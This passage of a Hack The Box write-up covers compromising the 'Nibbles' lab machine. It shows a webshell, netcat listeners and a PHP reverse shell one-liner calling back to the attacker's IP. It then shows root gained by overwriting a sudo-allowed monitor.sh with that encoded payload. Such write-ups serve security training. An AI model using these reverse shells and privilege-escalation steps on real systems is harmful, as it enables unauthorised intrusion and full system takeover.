
Then navigated to it using the URL in the PoC instructions, and it looks like I have a webshell!

What context am I running in?

Nibbler? Ok... is that a full user?

Yes, it is. I guess I'll just toss back a reverse shell then, since I think I have user. Is nc on this machine? Yes, and the openbsd one!

Why does that shit never work right? The nc and bash reverse shells did not wind up working correctly, however the php reverse shell one-liner worked without issue.
\| \~/cybersecurity/htb/boxes/10.10.10.75-nibbles ················································ 17:28:35 ─╮
❯ nc -nvlp 443 ─╯
listening on \[any\] 443 \...
connect to \[10.10.14.12\] from (UNKNOWN) \[10.10.10.75\] 37086
bash: cannot set terminal process group (1329): Inappropriate ioctl for device
bash: no job control in this shell
nibbler@Nibbles:/var/www/html/nibbleblog/content/private/plugins/my_image\$
User Compromise

EoP Enumeration
Taking a look in the users home directory, I found a file named personal.zip.
nibbler@Nibbles:/home/nibbler\$ ll
ll
total 20K
drwxr-xr-x 3 nibbler nibbler 4.0K Dec 29 2017 .
drwxr-xr-x 3 root root 4.0K Dec 10 2017 ..
-rw\-\-\-\-\-\-- 1 nibbler nibbler 0 Dec 29 2017 .bash_history
drwxrwxr-x 2 nibbler nibbler 4.0K Dec 10 2017 .nano
-r\-\-\-\-\-\-\-- 1 nibbler nibbler 1.9K Dec 10 2017 personal.zip
-r\-\-\-\-\-\-\-- 1 nibbler nibbler 33 Dec 10 2017 user.txt
I unzipped the file.
nibbler@Nibbles:/home/nibbler\$ unzip personal.zip
unzip personal.zip
Archive: personal.zip
creating: personal/
creating: personal/stuff/
inflating: personal/stuff/monitor.sh
Then I took a look at the unzipped file.
nibbler@Nibbles:/home/nibbler\$ cat personal/stuff/monitor.sh
cat personal/stuff/monitor.sh
####################################################################################################
# Tecmint_monitor.sh #
# Written for Tecmint.com for the post [www.tecmint.com/linux-server-health-monitoring-script/](http://www.tecmint.com/linux-server-health-monitoring-script/) #
# If any bug, report us in the link below #
# Free to use/edit/distribute the code below by #
# giving proper credit to Tecmint.com and Author #
# #
####################################################################################################
#! /bin/bash
# unset any variable which system may be using
# clear the screen
clear
unset tecreset os architecture kernelrelease internalip externalip nameserver loadaverage
while getopts iv name
do
case $name in
i)iopt=1;;
v)vopt=1;;
*)echo "Invalid arg";;
esac
done
if [ ! -z $iopt ](%20!%20-z%20$iopt%20)
then
{
wd=$(pwd)
basename "$(test -L "$0" && readlink "$0" || echo "$0")" > /tmp/scriptname
scriptname=$(echo -e -n $wd/ && cat /tmp/scriptname)
su -c "cp $scriptname /usr/bin/monitor" root && echo "Congratulations! Script Installed, now run monitor Command" || echo "Installation failed"
}
fi
if [ ! -z $vopt ](%20!%20-z%20$vopt%20)
then
{
echo -e "tecmint_monitor version 0.1\nDesigned by Tecmint.com\nReleased Under Apache 2.0 License"
}
fi
if [](%20$#%20-eq%200%20)
then
{
# Define Variable tecreset
tecreset=$(tput sgr0)
# Check if connected to Internet or not
ping -c 1 google.com &> /dev/null && echo -e '\E[32m'"Internet: $tecreset Connected" || echo -e '\E[32m'"Internet: $tecreset Disconnected"
# Check OS Type
os=$(uname -o)
echo -e '\E[32m'"Operating System Type :" $tecreset $os
# Check OS Release Version and Name
cat /etc/os-release | grep 'NAME\|VERSION' | grep -v 'VERSION_ID' | grep -v 'PRETTY_NAME' > /tmp/osrelease
echo -n -e '\E[32m'"OS Name :" $tecreset && cat /tmp/osrelease | grep -v "VERSION" | cut -f2 -d\"
echo -n -e '\E[32m'"OS Version :" $tecreset && cat /tmp/osrelease | grep -v "NAME" | cut -f2 -d\"
# Check Architecture
architecture=$(uname -m)
echo -e '\E[32m'"Architecture :" $tecreset $architecture
# Check Kernel Release
kernelrelease=$(uname -r)
echo -e '\E[32m'"Kernel Release :" $tecreset $kernelrelease
# Check hostname
echo -e '\E[32m'"Hostname :" $tecreset $HOSTNAME
# Check Internal IP
internalip=$(hostname -I)
echo -e '\E[32m'"Internal IP :" $tecreset $internalip
# Check External IP
externalip=$(curl -s ipecho.net/plain;echo)
echo -e '\E[32m'"External IP : $tecreset "$externalip
# Check DNS
nameservers=$(cat /etc/resolv.conf | sed '1 d' | awk '{print $2}')
echo -e '\E[32m'"Name Servers :" $tecreset $nameservers
# Check Logged In Users
who>/tmp/who
echo -e '\E[32m'"Logged In users :" $tecreset && cat /tmp/who
# Check RAM and SWAP Usages
free -h | grep -v + > /tmp/ramcache
echo -e '\E[32m'"Ram Usages :" $tecreset
cat /tmp/ramcache | grep -v "Swap"
echo -e '\E[32m'"Swap Usages :" $tecreset
cat /tmp/ramcache | grep -v "Mem"
# Check Disk Usages
df -h| grep 'Filesystem\|/dev/sda*' > /tmp/diskusage
echo -e '\E[32m'"Disk Usages :" $tecreset
cat /tmp/diskusage
# Check Load Average
loadaverage=$(top -n 1 -b | grep "load average:" | awk '{print $10 $11 $12}')
echo -e '\E[32m'"Load Average :" $tecreset $loadaverage
# Check System Uptime
tecuptime=$(uptime | awk '{print $3,$4}' | cut -f1 -d,)
echo -e '\E[32m'"System Uptime Days/(HH:MM) :" $tecreset $tecuptime
# Unset Variables
unset tecreset os architecture kernelrelease internalip externalip nameserver loadaverage
# Remove Temporary Files
rm /tmp/osrelease /tmp/who /tmp/ramcache /tmp/diskusage
}
fi
shift $(($OPTIND -1))
I decided to run the linux smart enum script.
\[!\] sud010 Can we list sudo commands without a password?\...\...\...\...\...\.... yes!
\-\--
Matching Defaults entries for nibbler on Nibbles:
env_reset, mail_badpass, secure_path=/usr/local/sbin\\:/usr/local/bin\\:/usr/sbin\\:/usr/bin\\:/sbin\\:/bin\\:/snap/bin
User nibbler may run the following commands on Nibbles:
(root) NOPASSWD: /home/nibbler/personal/stuff/monitor.sh
So, it looks like I can both edit that monitor.sh script, and execute it with sudo without a password.... Let's just echo this same php reverse shell in there. First I add it locally and pipe it to base64 to encode it.
\| \~/cybersecurity/htb/boxes/10.10.10.75-nibbles/exploit ········································ 18:08:21 ─╮
❯ cat php-rev-oneliner.sh\| base64 -w 0 ─╯
cGhwIC1yICckc29jaz1mc29ja29wZW4oIjEwLjEwLjE0LjEyIiw0NDMpO2V4ZWMoIi9iaW4vYmFzaCAtaSA8JjMgPiYzIDI+JjMiKTsnCg==#
\<aW4vYmFzaCAtaSA8JjMgPiYzIDI+JjMiKTsnCg==\' \| base64 -d
php -r \'\$sock=fsockopen(\"10.10.14.12\",443);exec(\"/bin/bash -i \<&3 \>&3 2\>&3\");\'
\<iKTsnCg==\' \| base64 -d \> personal/stuff/monitor.sh
nibbler@Nibbles:/home/nibbler\$
Then I executed the script as with sudo through the php webshell backdoor.


And caught the reverse shell on my listener!
\| \~/cybersecurity/htb/boxes/10.10.10.75-nibbles ···································· 1m 32s 18:12:13 ─╮
❯ nc -nvlp 443 ─╯
listening on \[any\] 443 \...
connect to \[10.10.14.12\] from (UNKNOWN) \[10.10.10.75\] 37100
bash: cannot set terminal process group (1329): Inappropriate ioctl for device
bash: no job control in this shell
root@Nibbles:/var/www/html/nibbleblog/content/private/plugins/my_image# id
id
uid=0(root) gid=0(root) groups=0(root)
root@Nibbles:/var/www/html/nibbleblog/content/private/plugins/my_image#
root Compromise